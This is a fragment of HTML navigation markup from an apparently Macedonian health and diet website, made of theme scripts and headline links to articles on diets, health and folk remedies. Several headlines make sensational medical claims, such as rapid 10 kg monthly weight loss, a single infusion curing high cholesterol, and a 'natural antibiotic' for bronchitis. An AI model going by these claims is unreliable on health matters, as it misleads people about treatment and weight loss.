</script><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/edna-infuzi%d1%98a-i-nikogash-pove%d1%9ce-holesterol-nova-terapi%d1%98a-za-visok-holesterol/"  rel="bookmark" class="td-image-wrap " title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ" ><img class="entry-thumb" src="" alt="" title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/06/img_8303-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category">Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/edna-infuzi%d1%98a-i-nikogash-pove%d1%9ce-holesterol-nova-terapi%d1%98a-za-visok-holesterol/"  rel="bookmark" title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ">Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/revoluczionerna-teori%d1%98a-alczha%d1%98merovata-bolest-mozhebi-ne-e-zaboluva%d1%9ae-na-mozokot/"  rel="bookmark" class="td-image-wrap " title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот" ><img class="entry-thumb" src="" alt="" title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7593-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category">Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/revoluczionerna-teori%d1%98a-alczha%d1%98merovata-bolest-mozhebi-ne-e-zaboluva%d1%9ae-na-mozokot/"  rel="bookmark" title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот">Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/vo-britani%d1%98a-pochnuva-masovno-testira%d1%9ae-na-mrna-vakczini-za-rak/"  rel="bookmark" class="td-image-wrap " title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;" ><img class="entry-thumb" src="" alt="" title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/04/166826366_860591107843758_5376479136884155879_n-e1717311308172.jpg"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category">Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/vo-britani%d1%98a-pochnuva-masovno-testira%d1%9ae-na-mrna-vakczini-za-rak/"  rel="bookmark" title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;">Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/makedonkata-svetlana-mo%d1%98sov-e-zasluzhna-za-otkriva%d1%9aeto-na-hormon-kluchen-za-lache%d1%9aeto-insulin-popularniot-lek-o3empik/"  rel="bookmark" class="td-image-wrap " title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)" ><img class="entry-thumb" src="" alt="" title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/03/img_0124-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category">Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/makedonkata-svetlana-mo%d1%98sov-e-zasluzhna-za-otkriva%d1%9aeto-na-hormon-kluchen-za-lache%d1%9aeto-insulin-popularniot-lek-o3empik/"  rel="bookmark" title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)">МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikomu-ne-e-mu-e-jasno-nautro-visok-pritisok-a-posle-nizok-rekorden-broj-na-patsienti-ne-chekajte-ako-gi-imate-ovie-3-simptomi/"  rel="bookmark" class="td-image-wrap " title="НИКОМУ НЕ Е МУ Е ЈАСНО &#8211; НАУТРО ВИСОК ПРИТИСОК, А ПОСЛЕ НИЗОК! Рекорден број на пациенти, не чекајте ако ги имате овие 3 СИМПТОМИ" ><img class="entry-thumb" src="" alt="" title="НИКОМУ НЕ Е МУ Е ЈАСНО &#8211; НАУТРО ВИСОК ПРИТИСОК, А ПОСЛЕ НИЗОК! Рекорден број на пациенти, не чекајте ако ги имате овие 3 СИМПТОМИ" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_7377-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category">Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikomu-ne-e-mu-e-jasno-nautro-visok-pritisok-a-posle-nizok-rekorden-broj-na-patsienti-ne-chekajte-ako-gi-imate-ovie-3-simptomi/"  rel="bookmark" title="НИКОМУ НЕ Е МУ Е ЈАСНО &#8211; НАУТРО ВИСОК ПРИТИСОК, А ПОСЛЕ НИЗОК! Рекорден број на пациенти, не чекајте ако ги имате овие 3 СИМПТОМИ">НИКОМУ НЕ Е МУ Е ЈАСНО &#8211; НАУТРО ВИСОК ПРИТИСОК, А ПОСЛЕ НИЗОК! Рекорден број на пациенти, не чекајте ако ги имате овие 3&#8230;</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "598";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "120";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_3" ><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" class="td-image-wrap " title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" ><img class="entry-thumb" src="" alt="" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4130-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category">Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан">Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/na-golemiot-stomak-mu-rekov-chao-posle-3-dena-go-%d1%98adev-ova-chudo-od-pire/"  rel="bookmark" class="td-image-wrap " title="На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире" ><img class="entry-thumb" src="" alt="" title="На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4058-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category">Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/na-golemiot-stomak-mu-rekov-chao-posle-3-dena-go-%d1%98adev-ova-chudo-od-pire/"  rel="bookmark" title="На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире">На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/sok-za-zabrzano-za-slabee%d1%9ae-10-kg-mesechno/"  rel="bookmark" class="td-image-wrap " title="Сок за забрзано слабеење (10 кг месечно)" ><img class="entry-thumb" src="" alt="" title="Сок за забрзано слабеење (10 кг месечно)" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/09/img_2634-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category">Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/sok-za-zabrzano-za-slabee%d1%9ae-10-kg-mesechno/"  rel="bookmark" title="Сок за забрзано слабеење (10 кг месечно)">Сок за забрзано слабеење (10 кг месечно)</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/seko%d1%98-den-%d1%98adam-tiramisu-i-stomakot-mi-se-smali-eve-kako-go-pravam/"  rel="bookmark" class="td-image-wrap " title="Секој ден јадам ТИРАМИСУ и стомакот ми се смали&#8230;Еве како го правам&#8230;" ><img class="entry-thumb" src="" alt="" title="Секој ден јадам ТИРАМИСУ и стомакот ми се смали&#8230;Еве како го правам&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/09/img_2572-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/deserti/" class="td-post-category">Десерти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/seko%d1%98-den-%d1%98adam-tiramisu-i-stomakot-mi-se-smali-eve-kako-go-pravam/"  rel="bookmark" title="Секој ден јадам ТИРАМИСУ и стомакот ми се смали&#8230;Еве како го правам&#8230;">Секој ден јадам ТИРАМИСУ и стомакот ми се смали&#8230;Еве како го правам&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/preku-czrevata-isfrliv-5-kg-loshi-masti-vo-tekot-na-edna-nedela-i-toa-bez-gladuva%d1%9ae-dobiv-ramen-stomak/"  rel="bookmark" class="td-image-wrap " title="Преку цревата исфрлив 5 кг лоши масти, во текот на една недела и тоа без гладување добив рамен стомак&#8230;" ><img class="entry-thumb" src="" alt="" title="Преку цревата исфрлив 5 кг лоши масти, во текот на една недела и тоа без гладување добив рамен стомак&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/06/img_9731-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category">Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/preku-czrevata-isfrliv-5-kg-loshi-masti-vo-tekot-na-edna-nedela-i-toa-bez-gladuva%d1%9ae-dobiv-ramen-stomak/"  rel="bookmark" title="Преку цревата исфрлив 5 кг лоши масти, во текот на една недела и тоа без гладување добив рамен стомак&#8230;">Преку цревата исфрлив 5 кг лоши масти, во текот на една недела и тоа без гладување добив рамен стомак&#8230;</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "4163";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "833";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_4" ><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kolku-vreme-e-potrebno-za-oporavuva%d1%9ae-na-czrniot-drob-po-prestanok-na-konsumaczi%d1%98ata-na-alk/"  rel="bookmark" class="td-image-wrap " title="Колку време е потребно за опоравување на црниот дроб по престанок на консумацијата на алк&#8230;." ><img class="entry-thumb" src="" alt="" title="Колку време е потребно за опоравување на црниот дроб по престанок на консумацијата на алк&#8230;." data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/06/img_8377-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category">Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kolku-vreme-e-potrebno-za-oporavuva%d1%9ae-na-czrniot-drob-po-prestanok-na-konsumaczi%d1%98ata-na-alk/"  rel="bookmark" title="Колку време е потребно за опоравување на црниот дроб по престанок на консумацијата на алк&#8230;.">Колку време е потребно за опоравување на црниот дроб по престанок на консумацијата на алк&#8230;.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/7-ednostavni-vezhbi-za-mozok-so-koi-se-za%d1%98aknuva-mo%d1%9cnosta-za-pamte%d1%9ae-zabelezhuva%d1%9ae-i-fokusira%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="7 едноставни вежби за мозок со кои се зајакнува моќноста за памтење, забележување и фокусирање" ><img class="entry-thumb" src="" alt="" title="7 едноставни вежби за мозок со кои се зајакнува моќноста за памтење, забележување и фокусирање" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7807-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category">Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/7-ednostavni-vezhbi-za-mozok-so-koi-se-za%d1%98aknuva-mo%d1%9cnosta-za-pamte%d1%9ae-zabelezhuva%d1%9ae-i-fokusira%d1%9ae/"  rel="bookmark" title="7 едноставни вежби за мозок со кои се зајакнува моќноста за памтење, забележување и фокусирање">7 едноставни вежби за мозок со кои се зајакнува моќноста за памтење, забележување и фокусирање</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/vezhba-za-namaluva%d1%9ae-na-she%d1%9cerot-i-trigliczeridite-sogoruva-52-od-glukozata-vo-krvta-so-20-povtoruva%d1%9aa-dnevno/"  rel="bookmark" class="td-image-wrap " title="ВЕЖБА ЗА НАМАЛУВАЊЕ НА ШЕЌЕРОТ И ТРИГЛИЦЕРИДИТЕ&#8230;Согорува 52% од глукозата во крвта со 20 повторувања дневно&#8230;" ><img class="entry-thumb" src="" alt="" title="ВЕЖБА ЗА НАМАЛУВАЊЕ НА ШЕЌЕРОТ И ТРИГЛИЦЕРИДИТЕ&#8230;Согорува 52% од глукозата во крвта со 20 повторувања дневно&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/04/img_5790-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category">Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/vezhba-za-namaluva%d1%9ae-na-she%d1%9cerot-i-trigliczeridite-sogoruva-52-od-glukozata-vo-krvta-so-20-povtoruva%d1%9aa-dnevno/"  rel="bookmark" title="ВЕЖБА ЗА НАМАЛУВАЊЕ НА ШЕЌЕРОТ И ТРИГЛИЦЕРИДИТЕ&#8230;Согорува 52% од глукозата во крвта со 20 повторувања дневно&#8230;">ВЕЖБА ЗА НАМАЛУВАЊЕ НА ШЕЌЕРОТ И ТРИГЛИЦЕРИДИТЕ&#8230;Согорува 52% од глукозата во крвта со 20 повторувања дневно&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/99-%d1%98a-pravat-ovaa-greshka-koga-pi%d1%98at-voda-za%d1%98aknete-go-vasheto-zdrav%d1%98e-za-7-dena/"  rel="bookmark" class="td-image-wrap " title="99% ја прават оваа грешка кога пијат вода&#8230;Зајакнете го вашето здравје за 7 дена" ><img class="entry-thumb" src="" alt="" title="99% ја прават оваа грешка кога пијат вода&#8230;Зајакнете го вашето здравје за 7 дена" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/02/IMG_3681.jpg"  width="180" height="96" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category">Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/99-%d1%98a-pravat-ovaa-greshka-koga-pi%d1%98at-voda-za%d1%98aknete-go-vasheto-zdrav%d1%98e-za-7-dena/"  rel="bookmark" title="99% ја прават оваа грешка кога пијат вода&#8230;Зајакнете го вашето здравје за 7 дена">99% ја прават оваа грешка кога пијат вода&#8230;Зајакнете го вашето здравје за 7 дена</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/10-simptomi-na-di%d1%98abetes-shto-mozhat-da-se-po%d1%98avat-na-vashite-stapala/"  rel="bookmark" class="td-image-wrap " title="10 симптоми на дијабетес што можат да се појават на вашите стапала" ><img class="entry-thumb" src="" alt="" title="10 симптоми на дијабетес што можат да се појават на вашите стапала" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/04/img_5573-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category">Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/10-simptomi-na-di%d1%98abetes-shto-mozhat-da-se-po%d1%98avat-na-vashite-stapala/"  rel="bookmark" title="10 симптоми на дијабетес што можат да се појават на вашите стапала">10 симптоми на дијабетес што можат да се појават на вашите стапала</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "3447";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "690";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_5" ><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/dali-znaete-koe-e-ova-ovosh%d1%98e-go-chuva-mozokot-pomaga-pri-anemi%d1%98a-go-%d1%98akne-imunitetot/"  rel="bookmark" class="td-image-wrap " title="Дали знаете кое е ова овошје? Го чува мозокот, помага при анемија, го јакне имунитетот!" ><img class="entry-thumb" src="" alt="" title="Дали знаете кое е ова овошје? Го чува мозокот, помага при анемија, го јакне имунитетот!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/11/img_5269-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/bilkarstvo/" class="td-post-category">Билкарство</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/dali-znaete-koe-e-ova-ovosh%d1%98e-go-chuva-mozokot-pomaga-pri-anemi%d1%98a-go-%d1%98akne-imunitetot/"  rel="bookmark" title="Дали знаете кое е ова овошје? Го чува мозокот, помага при анемија, го јакне имунитетот!">Дали знаете кое е ова овошје? Го чува мозокот, помага при анемија, го јакне имунитетот!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/posle-nekolku-dena-redovno-koriste%d1%9ae-zapochnuva-da-raste-nova-kosa/"  rel="bookmark" class="td-image-wrap " title="После неколку дена редовно користење, започнува да расте нова коса" ><img class="entry-thumb" src="" alt="" title="После неколку дена редовно користење, започнува да расте нова коса" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4494-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category">Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/posle-nekolku-dena-redovno-koriste%d1%9ae-zapochnuva-da-raste-nova-kosa/"  rel="bookmark" title="После неколку дена редовно користење, започнува да расте нова коса">После неколку дена редовно користење, започнува да расте нова коса</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/priroden-antibiotik-za-bronhitis-i-faringitis-%d1%98a-seche-kashliczata-kako-nozh/"  rel="bookmark" class="td-image-wrap " title="Природен антибиотик за бронхитис и фарингитис&#8230;Ја сече кашлицата како нож&#8230;" ><img class="entry-thumb" src="" alt="" title="Природен антибиотик за бронхитис и фарингитис&#8230;Ја сече кашлицата како нож&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4181-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category">Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/priroden-antibiotik-za-bronhitis-i-faringitis-%d1%98a-seche-kashliczata-kako-nozh/"  rel="bookmark" title="Природен антибиотик за бронхитис и фарингитис&#8230;Ја сече кашлицата како нож&#8230;">Природен антибиотик за бронхитис и фарингитис&#8230;Ја сече кашлицата како нож&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/mochen-meur-i-prostata-kako-novi-baba-mi-mu-go-praveshe-ovo%d1%98-reczept-na-dedo-mi-i-dva%d1%98czata-dolgo-si-pozhivee%d1%98a/"  rel="bookmark" class="td-image-wrap " title="Мочен меур и простата како нови! Баба ми му го правеше овој рецепт на дедо ми и двајцата долго си поживееја" ><img class="entry-thumb" src="" alt="" title="Мочен меур и простата како нови! Баба ми му го правеше овој рецепт на дедо ми и двајцата долго си поживееја" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_3955-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/napitok/" class="td-post-category">напиток</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/mochen-meur-i-prostata-kako-novi-baba-mi-mu-go-praveshe-ovo%d1%98-reczept-na-dedo-mi-i-dva%d1%98czata-dolgo-si-pozhivee%d1%98a/"  rel="bookmark" title="Мочен меур и простата како нови! Баба ми му го правеше овој рецепт на дедо ми и двајцата долго си поживееја">Мочен меур и простата како нови! Баба ми му го правеше овој рецепт на дедо ми и двајцата долго си поживееја</a></div>            </div>
        </div>
